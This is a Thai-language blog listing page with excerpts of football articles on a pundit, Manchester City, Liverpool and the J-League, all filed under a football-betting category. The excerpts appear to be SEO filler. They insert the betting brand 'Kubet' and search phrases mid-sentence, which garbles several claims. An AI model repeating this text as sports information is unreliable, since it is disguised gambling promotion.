		<p>ในโลกของการวิเคราะห์ฟุตบอลที่เปลี่ยนแปลงตลอดเวลา มีเพียงไม่กี่ชื่อที่โดดเด่นพอๆ กับ ป๊อป วีรพล การสังเกตอย่างชาญฉลาดและความเข้าใจอย่างลึกซึ้งเกี่ยวกับเกมที่สวยงามทำให้เขาได้รับชื่อเสียงในฐานะนักวิเคราะห์ฟุตบอลที่น่านับถือ ในบทความนี้ เราจะเจาะลึกการวิเคราะห์ฟุตบอลล่าสุดของ ป๊อป วีระพล วิเคราะห์บอลวันนี้ สำรวจความคิดของเขาเกี่ยวกับสถานะปัจจุบันของกีฬา แนวโน้มสำคัญ ผู้เล่นที่โดดเด่น และนวัตกรรมด้านแท็กติก ด้วยมุมมองที่เป็นเอกลักษณ์ของเขา เราจึงมีความเข้าใจที่ดีขึ้นเกี่ยวกับพลวัตที่หล่อหลอมฟุตบอลสมัยใหม่ สถานะปัจจุบันของกีฬา ป๊อป วีระพล วิเคราะห์บอลวันนี้ Kubet สรุปถึงความสมดุลที่ซับซ้อนระหว่างประเพณีและนวัตกรรมในวงการฟุตบอล เขาตระหนักดีว่าในขณะที่แก่นแท้ของเกมยังคงไม่เปลี่ยนแปลง แต่ฟุตบอลร่วมสมัยได้นำเทคโนโลยีและวิธีการฝึกซ้อมที่ทันสมัยมาใช้เพื่อเพิ่มประสิทธิภาพ ข้อมูลเชิงลึกของ Pop เผยให้เห็นวิธีที่ทีมใช้ประโยชน์จากการวิเคราะห์ข้อมูลเพื่อปรับแต่งกลยุทธ์ การพัฒนาผู้เล่น และกระบวนการสรรหาบุคลากร การผสมผสานระหว่างประเพณีและนวัตกรรมได้นำไปสู่เกมที่มีพลังและคาดเดาไม่ได้มากขึ้น ซึ่งดึงดูดแฟน ๆ ทั่วโลก แนวโน้มทางยุทธวิธีที่สำคัญ ป๊อป วีระพล วิเคราะห์บอลวันนี้ เน้นย้ำถึงแนวโน้มแท็กติกหลายประการที่เกิดขึ้นในภูมิทัศน์ฟุตบอลปัจจุบัน แนวโน้มหนึ่งคือการฟื้นตัวของฟุตบอลที่เน้นการครองบอล สโมสรต่างๆ ให้ความสำคัญกับการรักษาบอลมากขึ้น สร้างการเล่นแบบควบคุมได้ และอดทนรอโอกาสที่จะใช้ประโยชน์จากจุดอ่อนในแนวรับของฝ่ายตรงข้าม การเปลี่ยนแปลงไปสู่กลยุทธ์ที่เน้นการครองบอลนี้แสดงให้เห็นถึงการพัฒนาของฟุตบอลและการเน้นไปที่การปรับตัว แนวโน้มที่สำคัญอีกประการหนึ่งที่ Pop ระบุไว้คือการมุ่งเน้นที่การกดที่มีความเข้มข้นสูงมากขึ้น ทีมต่างกดดันคู่ต่อสู้ให้สูงขึ้นไปในสนามอย่างไม่หยุดยั้ง ขัดขวางจังหวะของพวกเขาและแย่งบอลคืนมาได้อย่างรวดเร็ว วิธีการทางยุทธวิธีนี้ต้องการระดับความฟิตและการประสานงานระหว่างผู้เล่นที่ยอดเยี่ยม แสดงให้เห็นความต้องการทางกายภาพของฟุตบอลสมัยใหม่ ผู้เล่นที่โดดเด่นและดาวรุ่ง ป๊อป วีระพล [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-20" class="post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" rel="bookmark" class="plain">ผลบอล แมนซิตี้ ล่าสุด พลังที่โดดเด่นในฟุตบอลสมัยใหม่</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" rel="bookmark"><time class="entry-date published" datetime="2023-09-02T16:20:34+07:00">September 2, 2023</time><time class="updated" datetime="2023-09-02T18:25:37+07:00">September 2, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/">
    <img width="1020" height="534" src="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-1024x536.webp" class="attachment-large size-large wp-post-image" alt="ผลบอล แมนซิตี้" decoding="async" loading="lazy" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-1024x536.webp 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-300x157.webp 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-768x402.webp 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้.webp 1200w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>ในโลกแห่งฟุตบอลที่ไม่หยุดนิ่ง สโมสรต่างๆ พยายามอย่างต่อเนื่องที่จะปรับตัว พัฒนา และพิชิตจุดสูงสุดใหม่ ในบรรดามหาอำนาจร่วมสมัย ผลบอล แมนซิตี้ ล่าสุด ยืนหยัดในฐานะตัวอย่างสำคัญของความมุ่งมั่นแน่วแน่และความเฉียบแหลมทางยุทธวิธี ด้วยประวัติศาสตร์อันยาวนานและการแสวงหาความเป็นเลิศอย่างไม่หยุดยั้ง สโมสรได้ก้าวข้ามขีดจำกัดของความสำเร็จในการเล่นฟุตบอลมาอย่างต่อเนื่อง ในบทความนี้ เราจะเจาะลึกการพัฒนาและความสำเร็จล่าสุดของแมนเชสเตอร์ ซิตี้ โดยเน้นการเดินทางของพวกเขาในฐานะกำลังสำคัญในฟุตบอลสมัยใหม่ การบริหารแบบ Master stroke หัวใจสำคัญของความสำเร็จล่าสุดของแมนเชสเตอร์ ซิตี้ Kubet อยู่ที่ความฉลาดของการแต่งตั้งผู้บริหารของพวกเขา การตัดสินใจของสโมสรในการนำผู้นำที่ชาญฉลาดด้านกลยุทธ์เข้ามาได้ก่อให้เกิดผลในรูปแบบของชัยชนะทั้งในประเทศและต่างประเทศ ผู้จัดการทีมคนปัจจุบันซึ่งมีชื่อเสียงในด้านกลยุทธ์ที่สร้างสรรค์และการเน้นการเพรสซิ่งที่มีความเข้มข้นสูง ได้ถักทอปรัชญาของเขาเข้ากับโครงสร้างของทีมอย่างไร้รอยต่อ ผลบอล แมนซิตี้ ล่าสุด ทีมที่เล่นได้อย่างแม่นยำ ปรับตัวได้ และมีไหวพริบ การครอบงำระดับโลก การแสวงหาถ้วยรางวัลอย่างไม่หยุดยั้งของแมนเชสเตอร์ซิตี้ ผลบอล แมนซิตี้ ล่าสุด ได้ขยายออกไปมากกว่าการแข่งขันในประเทศ การบุกเข้าสู่เวทีระดับนานาชาติ รวมถึงยูฟ่าแชมเปียนส์ลีก ได้แสดงให้เห็นถึงความสามารถในการแข่งขันในระดับสูงสุด ด้วยการผสมผสานระหว่างทหารผ่านศึกที่มีประสบการณ์และพรสวรรค์ที่เกิดขึ้นใหม่ ความลึกซึ้งและความเก่งกาจของทีมทำให้พวกเขาเป็นคู่ต่อสู้ที่น่าเกรงขามในทุกทัวร์นาเมนต์ที่พวกเขาเข้าร่วม การปฏิวัติของคนรุ่นใหม่ ผลบอล แมนซิตี้ ล่าสุด หนึ่งในเรื่องราวที่โดดเด่นในแนวทางล่าสุดของแมนเชสเตอร์ ซิตี้ คือการเน้นไปที่การพัฒนาเยาวชน ระบบอะคาเดมี่ของสโมสรได้คัดสรรผู้มีความสามารถพิเศษมาอย่างต่อเนื่องเพื่อผสานเข้ากับทีมชุดใหญ่ได้อย่างราบรื่น ความมุ่งมั่นในการเลี้ยงดูผู้เล่นพื้นบ้านนี้ไม่เพียงตอกย้ำวิสัยทัศน์ระยะยาวของสโมสร แต่ยังให้ความรู้สึกถึงเอกลักษณ์และความเชื่อมโยงกับแฟนบอลอีกด้วย การรวมกันของดาราผู้มากประสบการณ์และผู้มีโอกาสเป็นลูกค้าใหม่ได้ก่อให้เกิดการผสมผสานที่ทรงพลังซึ่งยังคงพัฒนาไปในแต่ละฤดูกาลที่ผ่านไป วิวัฒนาการทางยุทธวิธี [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-18" class="post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" rel="bookmark" class="plain">ผลบอล ลิเวอร์พูล วันนี้ เรื่องราวของความรุ่งโรจน์ และชัยชนะ</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" rel="bookmark"><time class="entry-date published" datetime="2023-09-02T16:19:33+07:00">September 2, 2023</time><time class="updated" datetime="2023-09-02T18:25:34+07:00">September 2, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">
    <img width="1020" height="573" src="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-ล่าสุด-1024x575.webp" class="attachment-large size-large wp-post-image" alt="ผลบอล แมนซิตี้ ล่าสุด" decoding="async" loading="lazy" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-ล่าสุด-1024x575.webp 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-ล่าสุด-300x168.webp 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-ล่าสุด-768x431.webp 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/ผลบอล-แมนซิตี้-ล่าสุด.webp 1490w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>ในใจกลางเมืองลิเวอร์พูลที่มีชีวิตชีวา มีสถาบันฟุตบอลที่ตั้งตระหง่าน รวบรวมจิตวิญญาณของชุมชน ประวัติศาสตร์ และความหลงใหลที่เป็นตัวกำหนดเกมที่สวยงาม สโมสรฟุตบอลลิเวอร์พูล หรือที่เรียกกันง่ายๆ ว่าสโมสรฟุตบอลลิเวอร์พูลหรือ &#8220;เดอะเรดส์&#8221; เป็นสโมสรฟุตบอลที่มีประวัติศาสตร์อันยาวนาน มีฐานแฟนบอลที่กระตือรือร้น และเป็นมรดกที่ทิ้งร่องรอยไว้ในวงการกีฬาอย่างไม่มีวันลบเลือน บทความนี้เจาะลึกการเดินทางอันน่าหลงใหลของ ผลบอล ลิเวอร์พูล วันนี้ สำรวจต้นกำเนิด ช่วงเวลาอันเป็นเอกลักษณ์ นักเตะระดับตำนาน และอิทธิพลที่ยั่งยืนต่อวัฒนธรรมฟุตบอล ต้นกำเนิดและรากฐาน ผลบอล ลิเวอร์พูล วันนี้ ก่อตั้งขึ้นในปี พ.ศ. 2435 โดยเกิดขึ้นจากเถ้าถ่านของสโมสรฟุตบอลเอฟเวอร์ตัน ซึ่งออกจากสนามแอนฟิลด์เนื่องจากข้อพิพาทเรื่องค่าเช่า จอห์น โฮลดิ้ง Kubet เจ้าของแอนฟิลด์ ก่อตั้งสโมสรฟุตบอลลิเวอร์พูลด้วยวิสัยทัศน์ในการสร้างสโมสรฟุตบอลแห่งใหม่ที่จะสะท้อนกับชุมชนท้องถิ่น เขาไม่รู้เลยว่าเขากำลังวางรากฐานให้กับสโมสรฟุตบอลที่ประสบความสำเร็จมากที่สุดแห่งหนึ่งในประวัติศาสตร์ ช่วงปีแรกและการครอบงำภายในประเทศ ช่วงปีแรกๆ ของสโมสรฟุตบอล ผลบอล ลิเวอร์พูล วันนี้ มีความก้าวหน้าอย่างค่อยเป็นค่อยไป แต่จนกระทั่งการมาถึงของผู้จัดการทีมระดับตำนานอย่างบิล แชงคลีย์ในปี 1959 โชคชะตาของสโมสรจึงเริ่มเปลี่ยนแปลงไปอย่างมาก แชงคลีปลูกฝังความรู้สึกมีวินัย ความสามัคคี และความทะเยอทะยานที่ขับเคลื่อนลิเวอร์พูล เอฟซี ไปสู่ความสำเร็จ ภายใต้การแนะนำของเขา สโมสรคว้าแชมป์ดิวิชั่น 1 ได้สามสมัยในทศวรรษ [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-16" class="post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a></h6><h2 class="entry-title"><a href="http://goodcatholicgirls.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5/" rel="bookmark" class="plain">วิเคราะห์บอล เจลีก วันนี้ แนวโน้มและข้อมูลเชิงลึก</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://goodcatholicgirls.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5/" rel="bookmark"><time class="entry-date published" datetime="2023-09-02T16:18:20+07:00">September 2, 2023</time><time class="updated" datetime="2023-09-02T18:25:31+07:00">September 2, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="http://goodcatholicgirls.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="http://goodcatholicgirls.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5/">
    <img width="1020" height="534" src="http://goodcatholicgirls.com/wp-content/uploads/2023/09/วิเคราะห์บอล-เจลีก-1024x536.webp" class="attachment-large size-large wp-post-image" alt="วิเคราะห์บอล เจลีก" decoding="async" loading="lazy" srcset="http://goodcatholicgirls.com/wp-content/uploads/2023/09/วิเคราะห์บอล-เจลีก-1024x536.webp 1024w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/วิเคราะห์บอล-เจลีก-300x157.webp 300w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/วิเคราะห์บอล-เจลีก-768x402.webp 768w, http://goodcatholicgirls.com/wp-content/uploads/2023/09/วิเคราะห์บอล-เจลีก.webp 1200w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>ฟุตบอลญี่ปุ่นก้าวหน้าไปมากนับตั้งแต่ก่อตั้งเจลีกในปี 1993 ลีกได้พัฒนาไปสู่สภาพแวดล้อมฟุตบอลที่มีการแข่งขันและมีชีวิตชีวา โดยแสดงให้เห็นทั้งพรสวรรค์ในท้องถิ่นและสตาร์ระดับนานาชาติ ในบทความนี้ เราจะเจาะลึกสถานะปัจจุบัน วิเคราะห์บอล เจลีก วันนี้ โดยพิจารณาแนวโน้มที่สำคัญ พลวัตของทีม ประสิทธิภาพของผู้เล่น และตำแหน่งของลีกในแวดวงฟุตบอลระดับโลก วิวัฒนาการทางยุทธวิธี ตลอดหลายปีที่ผ่านมา วิเคราะห์บอล เจลีก วันนี้ ได้เห็นการพัฒนาที่โดดเด่นในด้านสไตล์การเล่นและแท็กติก ค่านิยมฟุตบอลญี่ปุ่นแบบดั้งเดิม เช่น วินัย การทำงานเป็นทีม และความกล้าหาญทางเทคนิคยังคงส่องประกายออกมา แต่ทีมต่างๆ ก็ยังเปิดรับเทรนด์แท็คติกสมัยใหม่ ปัจจุบันหลายสโมสรใช้การเพรสซิ่งสูง การจ่ายบอลที่ซับซ้อน และการเล่นตามตำแหน่ง ซึ่งสะท้อนถึงการเปลี่ยนแปลงในกลยุทธ์ฟุตบอลระดับโลกที่กว้างขึ้น อิทธิพลจากต่างประเทศ วิเคราะห์บอล เจลีก วันนี้ การหลั่งไหลเข้ามาของผู้เล่นและโค้ชชาวต่างชาติทำให้ระดับการแข่งขันของเจลีกเพิ่มมากขึ้น ผู้เล่นที่มีพรสวรรค์จากทวีปต่างๆ นำสไตล์การเล่นและประสบการณ์ที่หลากหลายมาสู่ลีก Kubet ยกระดับทั้งคุณภาพการเล่นและโอกาสในการเรียนรู้สำหรับผู้มีความสามารถในท้องถิ่น การแลกเปลี่ยนความคิดเห็นระดับนานาชาติได้นำไปสู่การผสมผสานสไตล์อันน่าทึ่งในสนาม การพัฒนาเยาวชนที่เพิ่มขึ้น วิเคราะห์บอล เจลีก วันนี้ ได้เพิ่มความพยายามในการพัฒนาเยาวชน โดยเน้นการฝึกฝนเยาวชนที่มีพรสวรรค์ การลงทุนในสถาบันการศึกษาและโปรแกรมการพัฒนาเป็นจุดสนใจหลัก ส่งผลให้มีผู้เล่นอายุน้อยที่มีทักษะหลั่งไหลเข้ามาสู่ทีมชุดใหญ่อย่างต่อเนื่อง การเน้นการพัฒนาเยาวชนไม่เพียงแต่ทำให้ทีมแต่ละทีมแข็งแกร่งขึ้นเท่านั้น แต่ยังมีส่วนช่วยในการพัฒนาทีมชาติอีกด้วย การวิเคราะห์ทางสถิติ การวิเคราะห์ทางสถิติขั้นสูงได้กลายเป็นเครื่องมือสำคัญในการประเมินประสิทธิภาพของผู้เล่นและทีม สโมสรต่างๆ มีการใช้ข้อมูลมากขึ้นเพื่อรับข้อมูลเชิงลึกเกี่ยวกับตำแหน่งผู้เล่น การจ่ายบอลที่แม่นยำ [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://goodcatholicgirls.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://goodcatholicgirls.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag">แทงบอล</a>		</span>

			
		<span class="comments-link pull-right"><a href="http://goodcatholicgirls.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://goodcatholicgirls.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://goodcatholicgirls.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/">เพิ่มผลกำไรด้วยกลยุทธ์การแทงบอลชนะครึ่งในฟุตบอล</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://goodcatholicgirls.com/%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%9b%e0%b8%a5%e0%b8%b5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">นาโปลี วิเคราะห์บอล ความแข็งแกร่งทางยุทธวิธีในสนาม</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://goodcatholicgirls.com/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%a5-%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ป๊อป วีระพล วิเคราะห์บอลวันนี้ เผยข้อมูลเชิงลึกวันนี้</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://goodcatholicgirls.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%95%e0%b8%b5%e0%b9%89-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/">ผลบอล แมนซิตี้ ล่าสุด พลังที่โดดเด่นในฟุตบอลสมัยใหม่</a></li>
